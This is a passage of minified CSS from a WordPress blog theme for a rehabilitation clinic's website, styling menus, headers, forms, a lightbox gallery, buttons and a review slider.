.nav-toggle{position:absolute;top:5px;left:0;z-index:100}.menu.v19 .content .nav-toggle:after{font-family:'FontAwesome';display:inline-block;font-size:29px;margin-left:5px;font-weight:400;content:"\f0c9";background:0 0;color:#2c2c2c;height:35px;width:35px;text-align:center;line-height:1}.metoda_pdf{width:100% !important;height:450px !important}.menu.v19{width:100%;position:relative;height:35px;background:#fff;z-index:100}.menu.v19 .content{position:relative;margin:0 auto;max-width:1000px}.menu.v19 .content .blog_name{display:block;font-family:PTSans-Bold;font-size:13px;float:left;width:100%;margin:0;text-align:right}.menu.v19 .content .blog_name img{height:24px}.menu.v19 .content ul{float:none;list-style:none;width:100%;margin:0;position:absolute;left:-202px;top:35px;background:#fff;border:1px solid #d9d9d9;width:200px}.menu.v19 .content ul li{float:none;width:90%;text-align:center;margin:20px 5%}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:14px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:24px;color:#000;padding-top:20px;padding-left:10px}.header.v19 .content .t1 span{font-size:18px;display:block}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:18px;color:#000;padding-top:20px;width:70%;padding-left:10px}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:18px;color:#000;text-transform:uppercase;padding-top:20px;padding-left:10px;width:70%;padding-bottom:8pt;line-height:1.32}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:0}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:14px;font-style:italic;padding:14px 1.5%;width:29%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:47px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px;margin-top:0}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:14px;display:block;margin-top:5px;text-decoration:none}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-55px}.header.v19 .content .podpiska .motivashka:after{bottom:15px}.header.v19 .content .podpiska .motivashka img{width:100%}.header.v19 .content .podpiska .form .button:hover{background:#3f820f}.owl-carousel-pos h2{font-family:PTSans-Bold;font-size:24px;margin-left:20px}.main.v19{width:100%;position:relative;top:50px}.main.v19 .content{position:relative;margin:0 auto;max-width:1000px}.main.v19 .left iframe{width:100% !important;height:250px !important}.main.v19 .left{float:none;width:90%;margin:0 auto}.main.v19 .left h1{font-family:PTSans-Bold;font-size:20px}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left .specialist_block{background:#f7f7f7;margin:40px 0;padding:10px}.main.v19 .left .specialist_block .left{float:none;width:100%;margin-right:0}.main.v19 .left .specialist_block .left img{width:100%}.main.v19 .left .specialist_block .left .specialist_block_foto{margin-right:0}.main.v19 .left .specialist_block .right{float:none;width:100%;margin-top:20px;display:block}.main.v19 .left .specialist_block .right p{font-size:14px}.main.v19 .left .specialist_block .right ul li{font-size:14px;list-style:none;position:relative}.main.v19 .left .specialist_block .right .specialist_block_name{font-size:20px;text-transform:uppercase;font-weight:700}.main.v19 .left .specialist_block .left .specialist_block_soc a{display:block;float:left;margin:20px 10px 0 0}.main.v19 .left .specialist_block .left .specialist_block_soc a img{float:left;width:25px}.main.v19 .left .specialist_block .left .specialist_block_soc a span{float:left;color:#045197;text-transform:uppercase;font-size:14px;font-weight:700;margin:-5px 0 0 10px}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400}.main.v19 .left .loop .item h3 a{font-size:16px;font-family:PTSans-Bold}.main.v19 .left .loop .item .img img{width:100%}.main.v19 .left .loop .item .info{font-size:12px}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:19%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:40%}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:14px;line-height:24px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:20%;margin-top:2px;margin-right:5%}.main.v19 .right{float:right;width:30%;min-width:250px;display:none}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:61%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}.block_mobil_category{display:block}}.block-map #map .contacts strong{color:#2a3d57}.block-map #map .contacts p{color:#2a3d57;padding-top:10px}.block-map #map .contacts a.phone:before,.block-map #map .contacts a.mail:before,.block-map #map .contacts .adres:before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;background-color:#e2f5f5;left:0;top:0;background-size:26px 26px;background-position:50% 50%;background-repeat:no-repeat}.block-map #map .contacts .adres{position:relative;min-height:50px;display:flex;align-items:center;padding-left:65px;margin-bottom:20px;color:#2a3d57;font-size:18px;line-height:20px;font-weight:400}.block-map #map .contacts a.phone:before{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/phone.svg)}.block-map #map .contacts a.mail:before{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/mail.svg)}.block-map #map .contacts .adres:before{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/placeholder.svg)}.v20 a:hover,.v20 a:active{text-decoration:none !important}.narkico{float:none;margin:2px auto;height:115px;width:157px}.border62{width:100%;height:62px;float:none;clear:both;margin:0}.border36{width:100%;height:36px;float:none;clear:both;margin:0}.main.v19 .right .block ul li a{color:#636363}@media (max-width:1024px){.blog1920 .header.v19 .content .t2{line-height:1.2}.blog1920 .v19 .block_mobil_category{display:block}.blog1920 .main.v19 .content .right{display:none}.blog1920 .main.v19 .content{max-width:100%}.blog1920 .header.v19 .content{max-width:100%;height:516px}.blog1920 .main.v19 .left{float:none;clear:both;width:90%;margin:0 auto}.blog1920 .main.v19 .left .city_block ul li{padding:10px 1.5%;font-size:11pt;text-transform:uppercase;background:#eee;margin:0 0 2%;float:none;width:97%}.blog1920 .main.v19 .left .city_block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none;font-size:11pt;text-transform:uppercase;color:#2c2c2c}.main.v19.napravleniya .left_sidebar{display:none}}@media (min-width:800px) and (max-width:1024px){.blog1920 .header.v19 .content{max-width:100% !important;padding-left:2% !important}}@media (min-width:720px) and (max-width:859px){.blog1920 .header.v19 .content .t2,.blog1920 .header.v19 .content .t3{width:60%;line-height:1.5;font-size:1em}}@media (min-width:860px) and (max-width:1024px){.blog1920 .header.v19 .content .t2,.blog1920 .header.v19 .content .t3{width:50%;line-height:1.5;font-size:1.1em}}@media (max-width:599px){.blog1920 .header.v19 .content{height:516px}.blog1920 .header.v19 .content .t3{padding-top:20px;padding-left:10px;width:65%;line-height:1.3}.blog1920 .header.v19 .content .t2{line-height:1.36}}@media (max-width:399px){.blog1920 .header.v19 .content .t2,.blog1920 .header.v19 .content .t3{width:80%;line-height:1.3}}.modal-window{max-width:300px;color:#414d65}.modal-window.big{max-width:800px}.modal-window .title{font-size:20px;line-height:22px;padding:10px 0;text-align:center;font-weight:700}.modal-window .desc{text-align:center;margin-bottom:30px}.modal-window .info{font-size:14px;color:#566073}.modal-window .info a{color:#566073;text-decoration:underline}input.form-control{height:49px}.form-control{border-color:#e7f5f5}.form-control:focus,.form-control:active{border-color:#e7f5f5}.input-tel,.input-name,.input-time{position:relative;display:block}.input-name:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/input-name.svg);background-size:24px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-name.city:after,.input-tel.city:after{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/input-city.svg)!important}.input-tel:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(/wp-content/themes/blog/assets/img/input-phone.svg);background-size:28px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-time:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(/wp-content/themes/blog/assets/img/input-time.svg);background-size:24px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-tel input,.input-name input,.input-time select{padding-left:66px;position:relative;z-index:1;font-size:13pt;line-height:1.2;font-family:sans-serif}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#e7f5f5;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top,rgba(0,0,0,.85) 0%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:0px){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:0px){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.btn{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;user-select:none;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn.btn-icon{font-size:13px;text-transform:uppercase;letter-spacing:1.4px;padding:15px 30px 11px 66px;position:relative;display:inline-block}.btn.btn-icon img{position:absolute;width:28px;top:50%;transform:translateY(-50%);left:7px}.menu-wrapper.v20 .menu-container>ul{padding-top:6px !important;width:98% !important}@media (max-width:599px){.single-programs .v19 .block_mobil_category{display:block}.single-programs .main.v19 .content .right{display:none}.single-programs .main.v19 .content{max-width:100%}.single-programs .header.v19 .content{max-width:100%;height:560px}.single-programs .main.v19 .left{float:none;clear:both;width:90%;margin:0 auto}.single-programs .header.v19 .content .podpiska form{margin-top:6px}.single-programs .main.v19 .left .city_block ul li{padding:10px 1.5%;font-size:11pt;text-transform:uppercase;background:#eee;margin:0 0 2%;float:none;width:97%}.single-programs .main.v19 .left .city_block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none;font-size:11pt;text-transform:uppercase;color:#2c2c2c}}.post_content iframe,.post_content img{width:100%}.post_content iframe{height:500px}@media (max-width:599px){.post_content iframe,.post_content img{width:100%;height:200px}.form_send_mess h4{margin-bottom:15px}}.soc{margin-bottom:25px;height:20px}.menu-wrapper,.programs_right .wrapper{overflow:visible}.select2-container--default .select2-results>.select2-results__options{font-size:1rem}.select2-results__option{padding:6px 12px !important}.post_content h1,.post_content h2{font-size:2.5rem;font-family:PTSans-Bold;line-height:2.5rem;margin-bottom:25px}@media (max-width:599px){.post_content h1,.post_content h2{font-size:1.5rem;font-family:PTSans-Bold;line-height:1.8rem;margin-bottom:25px}}.customControl{display:none;background:#fff;position:fixed;width:377px;min-width:320px;right:30px;top:50%;padding:30px;transform:translate(0%,-50%);box-shadow:0px 0px 10px 5px rgba(0,0,0,.3)}.customControl .content_baloon{white-space:normal;line-height:1.5;font-size:1rem;width:100%}.customControl .closeButton{position:absolute;top:10px;right:10px;font-size:20px;cursor:pointer}@media (max-width:991px){.customControl{background:#fff;position:fixed;width:377px;min-width:320px;right:auto;top:12vh;padding:30px;left:50%;top:50%;transform:translate(-50%,-50%)}}@media (max-width:400px){.customControl{background:#fff;position:relative;width:100%;min-width:320px;right:0;top:12vh;padding:15px;left:0;transform:unset}}.error404 .v20.filialy h1{margin-bottom:50px;text-align:center}.post-edit-link{margin-top:20px;display:block}@media (max-width:575px){.header .header-container{flex-direction:column}}.btn.btn-danger.new-style-btn-danger{background:#33c079;border-color:#36b575;box-shadow:0px 10px 20px rgba(45,184,110,.4)}.btn.btn-danger.btn-icon.new-style-btn-danger:before{background:#36b575}.btn-danger.new-style-btn-danger:focus,.btn-danger.new-style-btn-danger.focus{background:#36b575;border-color:#36b575;box-shadow:0px 10px 20px rgba(45,184,110,.4)}.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled):active,.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background:#36b575;border-color:#36b575}.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0px 10px 20px rgba(45,184,110,.4)}.spinner-loading{display:none}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}@media (max-width:576px){.block-6 [class*=revealator],.block-11 [class*=revealator]{transform:translate(0,0) !important;opacity:1!important;-webkit-transition:unset!important;-o-transition:unset!important;transition:unset!important}}.lyte-wrapper .lyte{width:100%}.block-17{background:#e2f5f5}.block-17 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-17 .container{padding-top:50px;padding-bottom:50px}}.block-17 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-17 .container *{position:relative;z-index:2}.block-17 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-17 .block-title{font-size:21px;padding-left:15px;margin-bottom:80px}}.block-17 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-17 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-17 .slider{margin:0 -15px 60px}.block-17 .slider .slide{padding:10px 15px}.block-17 .slider .slide .review-container{background:#fff;display:block;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}.block-17 .slider .slide .review-container:hover{-webkit-box-shadow:0 0 10px rgba(27,47,97,.1);box-shadow:0 0 10px rgba(27,47,97,.1)}.block-17 .slider .slide .review-container .review-head{padding:30px 30px 55px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-head-bg.jpg);background-size:cover;background-position:50% 50%;color:#45c7cc;font-weight:700;font-size:24px;min-height:145px}@media (max-width:1330px){.block-17 .slider .slide .review-container .review-head{font-size:20px}}@media (max-width:991px){.block-17 .slider .slide .review-container .review-head{padding:30px 15px 55px}}.block-17 .slider .slide .review-container .review-head span{color:#384b66}.block-17 .slider .slide .review-container .rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:-33px}@media (max-width:991px){.block-17 .slider .slide .review-container .rating{margin-top:-28px}}.block-17 .slider .slide .review-container .rating .left{color:#384b66;padding-left:30px;padding-right:30px}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .left{font-size:14px;padding-right:15px;padding-left:15px}}.block-17 .slider .slide .review-container .rating .stars-container{background:#45c7cc;padding:15px 20px 15px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-17 .slider .slide .review-container .rating .stars-container .stars{width:130px;height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star.svg)}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .stars-container .stars{width:90px;height:14px;background-size:auto 